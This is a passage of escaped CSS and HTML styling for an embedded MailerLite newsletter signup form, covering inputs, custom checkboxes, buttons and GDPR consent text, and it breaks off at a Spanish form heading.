.ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime 